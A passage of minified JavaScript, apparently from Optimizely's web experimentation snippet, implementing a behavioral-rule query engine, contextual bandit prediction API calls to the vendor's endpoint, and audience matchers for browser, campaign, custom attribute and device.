type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},486:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=i.bind(o.log,o),u=e(6014),s=e(543).getFieldValue,c=e(4636),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},4812:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(3285)),t.registerVisitorProfileProvider(e(4745)),t.registerVisitorProfileProvider(e(5846)),t.registerAudienceMatcher("browser_version",e(3858))}},3858:function(t,n,e){var i=e(476).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},4745:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5846:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},3285:function(t,n,e){var i=e(8118);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},3519:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5534)),t.registerAudienceMatcher("campaign",e(2721))}},2721:function(t,n,e){var i=e(4257);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},5534:function(t,n,e){var i=e(2130);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},8851:function(t,n,e){var i=e(337),r=e(4636),o=e(4216),a=e(5600),u=e(3577),s=e(8796);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},5299:function(t,n,e){var i=e(5600),r=e(8796),o=e(8851),a=e(8467);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdate30MinTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},8467:function(t,n,e){e(4054),e(5600);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},8796:function(t,n,e){var i=e(337),r=e(6523),o=e(4636),a=e(9069),u=e(2262),s=e(3577),c=e(5600),f=e(100),l=e(5246),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(t.variations,{id:r})?e.isTimeout?(c.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):n.hasAttributesChanged(t,e)?(c.debug("CMAB / Timeout User attributes have changed"),!0):n.has30MinOr24HrTimeoutOccurred(e)?(c.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.has30MinOr24HrTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(t.st30MinTimeout).getTime(),r=new Date(t.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1369:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(1808));var n=e(7549);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},7549:function(t,n,e){var i=e(337),r=e(4257);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},1808:function(t,n,e){var i=e(337),r=e(100),o=e(5600),a=e(9069).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},5246:function(t,n,e){var i=e(337),r=e(2130),o=e(4394),a=e(5600),u=e(9362),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},499:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(7530)),t.registerVisitorProfileProvider(e(9650)),t.registerAudienceMatcher("device",e(4353))}},4353:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},9650:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},7530:function(t,n,e){var i=e(8118);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},9960:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8586)),t.registerAudienceMatcher("device_type",e(1629))}},1629:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},8586:function(t,n,e){var i=e(8118);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var 